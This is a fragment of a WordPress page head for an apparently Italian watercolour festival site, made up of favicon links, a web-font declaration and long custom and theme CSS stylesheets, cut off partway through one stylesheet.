			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:architects-daughter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.storieadacquerello.it/wp-content/uploads/useanyfont/8168Architects-Daughter.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.storieadacquerello.it/wp-content/uploads/2023/03/cropped-Logo-festival-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.storieadacquerello.it/wp-content/uploads/2023/03/cropped-Logo-festival-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.storieadacquerello.it/wp-content/uploads/2023/03/cropped-Logo-festival-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.storieadacquerello.it/wp-content/uploads/2023/03/cropped-Logo-festival-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-207 .eb_menu_title
{ font-family: lato; 14px;}
#menu-item-263 .eb_menu_title
{ font-family: lato; font-size: 14px; }
#menu-item-256 .eb_menu_title
{ font-family: lato; font-size: 14px; }
#menu-item-278 .eb_menu_title
{ font-family: lato; font-size: 14px; }
#menu-item-2817 .eb_menu_title
{ font-family: lato; font-size: 14px; }
#menu-item-259 .eb_menu_title
{ font-family: lato; font-size: 14px; }

 .header_site_title { margin-left: 20px; }

 .header_site_description { margin-left: 20px; }

.elementor-widget-container { font-family: Cagliostro; font-size: 20px; }


#footer .inline-menu { display: none;}
#footer .bizberg_copyright_inner { display: none;}

.detail-content.single_page img {    width: 20px;}

input.wpcf7-form-control.wpcf7-submit { float:right; margin-top: -1px;padding-bottom:11px;   background-color: #a88ba1 !important;}

.contact-form .form-control, .contact-form label input, .wpcf7-form-control-wrap textarea { color: #000000 !important; }

#wpcf7-f860-p10-o1 { border-radius: 10px 10px 10px 10px;  padding-left:10px; padding-top:10px; padding-right:10px; border-style: solid; border-width: 2px;  border-color: #a88ba1 !important;}

#wpcf7-f2553-p2554-o1 { border-radius: 10px 10px 10px 10px;  padding-left:10px; padding-top:10px; padding-right:10px; border-style: solid; border-width: 2px;  border-color: #a88ba1 !important;}

@media only screen and (min-width: 800px) { #wpcf7-f860-p10-o1 { width: 58%; }}

#wpcf7-f860-p10-o1 p { color: #2b5c6d !important; }

@media only screen and (max-width: 800px) { .page-id-266 img { max-width: 150px; }

.elementor-section-items-middle img 	{ width:150px; }
	
.elementor-element-dedf32a p 	{ margin-top:30px; }
	
}

.news-meta li { color: #2b5c6d !important; }

.news-title a { color: #a88ba1 !important; }

.naeep-btn { background-color: #2b5c6d !important; border-color: #a88ba1 !important;}

.elementor-counter-number 	{ font-size: 50px; }

.elementor-29 .elementor-widget-container a { color: #2b5c6d }

.hotspot-content p { text-align: center; }

#sidebar {width: 230px; }

#laura {width: 30%; float: left;}
#spaziocam {width: 30%; float: left;}
#momarte {width: 30%; float: left;}

#loghi 	{width: 80%; margin: 0 auto}

#loghi p {margin-left: -10%;}

@media only screen and (max-width: 800px) {

#loghi 	{width: 150px; margin: 0 auto}
	
#laura {width: 150px; clear:both;}
#spaziocam {width: 100%; clear:both;}
#momarte {width: 100%; clear:both;}
#comune {width: 150px; margin: 0 auto}
	
}

#esaurito a {color: #8B0000; font-size: 15px; !important}

@media only screen and (min-width: 992px) {

.naeep-news-item {width: 350px; } }

@-webkit-keyframes blinker
{
0% { opacity: 0.3; }
50% { opacity: 1.0; }
100% { opacity: 0.3; }
}

.css3_blink
{
-webkit-animation-name: blinker;
-webkit-animation-iteration-count: infinite;
-webkit-animation-timing-function: cubic-bezier(.5, 0, 1, 1);
-webkit-animation-duration: 1.7s;
color: #a88ba1;
}
		</style>
		<style id="kirki-inline-styles">#business_event_popular_posts span.cat1{background:#a88ba1;}#business_event_popular_posts .thumb1{height:300px;}#bizberg_editor_choice{background:#2b5b6f;}header #navbar .container,.primary_header_2_wrapper .container{width:100%;max-width:100%;}body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:1px;border-bottom-color:#eee;}.navbar-default .navbar-collapse{border-color:#075e70;}.navbar-default .navbar-nav>li>a,.header-search i{color:#ffffff;}.navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.22);}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#2e2d2e !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#2e2d2e !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#2e2d2e !important;background:#fff;border-color:#eee;}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#252425;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#ffffff;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#ffffff;}.navbar-default.sticky .navbar-collapse{border-color:#075e70;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#ffffff;}.navbar-default.sticky .navbar-nav>li>a:after{background:rgba(255,255,255,0.22);}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#2e2d2e !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#2e2d2e !important;background:#fff;border-color:#eee;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#252425;}.navbar-nav li ul li a{border-bottom-color:#eee;}.sticky .navbar-nav li ul li a{border-bottom-color:#eee;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#636363;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#636363;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#2b5b6f !important;background:#f1f1f1 !important;}footer#footer.footer-style{background:#121212 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#fff;}#footer a:hover{color:#e91e63;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#ffffff;}.slicknav_nav,.slicknav_nav ul li{background:#1e73be;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#61aee5 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#ffffff !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:rgba(255,255,255,0.18);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .mobile_search_icon i{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:#81d742;}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:#c76565 !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:#c76565 !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .transparent_header_sticky .slicknav_btn:before{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .mobile_search_icon i{color:#434343;}.banner .slider .slide-inner .slide-image{animation:kbrns_zoomInOut 15s linear 0s infinite alternate;}.banner .slider .swiper-content,.banner > .slider .swiper-pagination{text-align:left;}.banner .slider .swiper-content h1{font-family:Playfair Display;font-size:44px;font-weight:400;letter-spacing:0px;line-height:1.2;text-transform:none;color:#fff;}.slider_title_layout_2:before{background:#1e73be !important;}.slider_title_layout_3 .firstword,.slider_title_layout_4 .lastword{color:#1e73be;}.banner .slider .swiper-button-prev:hover, .banner .slider .swiper-button-next:hover{background:#1e73be;}.banner .slider .swiper-pagination-bullet-active{background:#2aa9b0;}.banner .slider .swiper-button-next,.banner .slider .swiper-button-prev{height:40px;width:40px;}a.slider_btn{font-family:Lato;font-size:14px;font-weight:400;letter-spacing:1px;line-height:1.2;text-transform:uppercase;color:#fff;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:12px;padding-bottom:12px;padding-left:20px;padding-right:20px;border-color:#cc1451 !important;border-top-width:0px;border-bottom-width:5px;border-left-width:0px;border-right-width:0px;}.banner > .slider{height:800px;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://bizbergthemes.com/business-event/wp-content/uploads/sites/21/2020/08/people-woman-coffee-meeting.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Cagliostro;font-size:23px;font-weight:400;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Cagliostro;font-size:13px;font-weight:400;letter-spacing:0px;line-height:1.8;text-align:left;text-transform:none;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-family:Cagliostro;font-size:64.09px;font-weight:400;letter-spacing:0px;line-height:1.1;text-transform:inherit;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-family:Cagliostro;font-size:51.27px;font-weight:400;letter-spacing:0px;line-height:1;text-transform:inherit;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-family:Cagliostro;font-size:41.02px;font-weight:400;letter-spacing:0px;line-height:1;text-transform:inherit;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-family:Cagliostro;font-size:32.81px;font-weight:400;letter-spacing:0px;line-height:1.1;text-transform:inherit;}.navbar.sticky .bizberg_header_wrapper .logo img{max-height:51px;}a:focus{outline:1px dashed #1b78a6;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#1b78a6;}.widget_text.widget a{color:#1b78a6 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#1b78a6;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#1b78a6;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#166085;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#166085;border-color:#1b78a6;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#1b78a6;}.bizberg_woocommerce_shop .woocommerce-breadcrumb{border-left-color:#1b78a6;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .bizberg_woocommerce_shop form.woocommerce-product-search button, .bizberg_woocommerce_shop .woocommerce-message a, .bizberg_woocommerce_shop .woocommerce-message a:hover, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table thead, .bizberg_woocommerce_shop.woocommerce-checkout table.shop_table thead, .bizberg_woocommerce_shop.woocommerce-account table.shop_table thead,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.bizberg_woocommerce_shop #bizberg-product-search-box form.woocommerce-product-search button::before,.bizberg_woocommerce_shop .bizberg_wishlist_wrapper a span, .bizberg_woocommerce_shop .bizberg_compare_wrapper a span, .bizberg_woocommerce_shop a.cart-contents span.cart_content_count,.bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper ul.woocommerce-mini-cart::-webkit-scrollbar, .bizberg_woocommerce_shop.woocommerce-wishlist table.shop_table thead,.header_sidemenu_in .m-contentmain::-webkit-scrollbar, .bizberg_dark_mode #yith-wcwl-popup-message{background-color:#1b78a6;}.bizberg_woocommerce_shop .widget.widget_product_tag_cloud a:hover, .yith-woocompare-widget a.compare:hover{background-color:#1b78a6;}.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message::before, .bizberg_dark_mode .comment-form-rating .stars a, .bizberg_dark_mode .star-rating span::before{color:#1b78a6;}.woocommerce-message,.woocommerce-info,.bizberg_woocommerce_shop.woocommerce-checkout p.woocommerce-thankyou-order-received{border-color:#1b78a6;}.woocommerce-info::before, .bizberg_woocommerce_shop.woocommerce-checkout p.woocommerce-thankyou-order-received{color:#1b78a6;}.bizberg_woocommerce_shop div.product form.cart .button::before, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button::before,.bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button::before, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a::before, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order::before, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button::before, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button::before, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button::before,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button::before,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit::before, .bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit::before, .bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button::before, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a::before, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button::before, .bizberg_woocommerce_shop.woocommerce-account form.woocommerce-EditAccountForm p button::before, .bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper p.woocommerce-mini-cart__buttons.buttons a::before{background:#0c6997;}.bizberg_woocommerce_shop div.product .woocommerce-tabs ul.tabs li.active{border-color:#0c6997;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#1b78a6;}body{color:#64686d;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#2b5b6f;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#2b5b6f;}div#respond h3#reply-title:after{background:#2b5b6f;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#55b2d2;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#55b2d2;}.bizberg_post_date a:after{background:#55b2d2;}.bizberg_woocommerce_shop .bizberg-shop-quantity button:hover, .bizberg_woocommerce_shop div.product form.cart .button, .bizberg_woocommerce_shop #review_form #respond .form-submit input, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button, .bizberg_woocommerce_shop.woocommerce-cart table.shop_table td .button:hover, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page a.checkout-button:hover, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a, .bizberg_woocommerce_shop.woocommerce-cart .detail-content.single_page p.return-to-shop a:hover, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order, .bizberg_woocommerce_shop.woocommerce-checkout #payment #place_order:hover, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button, .bizberg_woocommerce_shop.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon button:hover, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button, .bizberg_woocommerce_shop.woocommerce-checkout form.woocommerce-form-login button:hover, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button, .bizberg_woocommerce_shop.woocommerce-lost-password button.woocommerce-Button.button:hover,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button,.bizberg_woocommerce_shop.woocommerce-wishlist table td.product-add-to-cart a.button:hover,.bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-name a.yith-wcqv-button:hover, .bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-add-to-cart a,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit,.bizberg_woocommerce_shop .woocommerce-form-login .woocommerce-form-login__submit:hover,.bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit,.bizberg_woocommerce_shop .woocommerce-form-register .woocommerce-form-register__submit:hover,.bizberg_woocommerce_shop.woocommerce-wishlist .wishlist_table .product-add-to-cart a:hover,.bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button,.bizberg_woocommerce_shop.woocommerce-account table.my_account_orders .button:hover,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-pagination a, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-pagination a:hover, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a, .bizberg_woocommerce_shop.woocommerce-account .woocommerce-info a:hover,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button,.bizberg_woocommerce_shop.woocommerce-account .woocommerce-MyAccount-content p button:hover,.bizberg_woocommerce_shop.woocommerce-account form.woocommerce-EditAccountForm p button,.bizberg_woocommerce_shop .bizberg_header_mini_cart_wrapper p.woocommerce-mini-cart__buttons.buttons a,.header_sidemenu_in .woocommerce_cart_sidebar>p.buttons a,.header_sidemenu .mhead p span,.header_sidemenu .mhead p:hover{background:#55b2d2;}.bizberg_woocommerce_shop div.product form.cart .reset_variations::before{color:#55b2d2;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#55b2d2;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#a88ba1;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#a88ba1;}.bizberg_post_date a:hover:after{background:#a88ba1;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#a88ba1;}.bizberg_woocommerce_shop ul.products li.product .bizberg_product_compare a:hover,.bizberg_woocommerce_shop ul.products li.product .bizberg_product_wishlist .yith-wcwl-add-to-wishlist a:hover{color:#a88ba1;}.bizberg_dark_mode.woocommerce-wishlist .wishlist_table .product-add-to-cart a,.bizberg_dark_mode.woocommerce-wishlist .wishlist_table .product-add-to-cart a:hover{background:#a88ba1 !important;}.bizberg_dark_mode .widget .price_slider_amount button.button{background:#a88ba1;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#a88ba1;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#eee;}#blog .blog-post.bizberg-list{background:rgba(255,255,255,0);}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #eee;-moz-box-shadow:0px 0px 15px #eee;box-shadow:0px 0px 15px #eee;}#blog .blog-post .entry-meta{border-color:#eee;}.navigation.pagination a, .navigation.pagination span{border-color:#e2e0e0;color:#636363;}.bizberg_woocommerce_shop nav.woocommerce-pagination ul li a{border-color:#e2e0e0;color:#636363;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#a88ba1;}.bizberg_woocommerce_shop nav.woocommerce-pagination ul li span.current, .bizberg_woocommerce_shop nav.woocommerce-pagination ul li a:focus, .bizberg_woocommerce_shop nav.woocommerce-pagination ul li a:hover{background-color:#a88ba1;border-color:#a88ba1;}.bizberg_cocntent_wrapper{border-color:#f1f1f1;background:rgba(255,255,255,0);}.bizberg_user_comment_wrapper{border-color:#f1f1f1;}div#respond{border-color:#dedede;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#f1f1f1;background:#f1f1f1;color:#000;}#sidebar .widget{padding:20px;background:#fbfbfb;border-color:#f1f1f1;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#64686d;}.bizberg_woocommerce_shop #sidebar .widget:not(.widget_block) a, .bizberg_woocommerce_shop .widget.widget_product_categories ul li a::before{color:#64686d;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#a88ba1;}.bizberg_woocommerce_shop #sidebar .widget:not(.widget_block) a:hover, .bizberg_woocommerce_shop .widget.widget_product_categories ul li a:hover::before{color:#a88ba1;}#sidebar .widget h2, .wp-block-search__label{color:#22b8e6;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#22b8e6;}#sidebar .widget:not(.widget_block) ul li{border-color:#dbdbdb;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#64686d;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:block;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:40px !important;font-weight:700;padding-top:30px;padding-bottom:50px;text-align:center;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://www.storieadacquerello.it/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media only screen and (min-width: 1025px){.bizberg_header_wrapper h3,.primary_header_2 h3{color:#ffffff;}.bizberg_header_wrapper p,.primary_header_2 p{color:#ffffff;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 0px) and (max-width: 480px){.banner .slider .swiper-content h1{font-size:30px !important;font-weight:700;line-height:1.2 !important;text-transform:none !important;color:#fff !important;}}@media (min-width: 1025px) and (max-width: 1400px){.banner > .slider{height:600px;}}@media (min-width: 481px) and (max-width: 1024px){.banner > .slider{height:700px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:57.98px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, 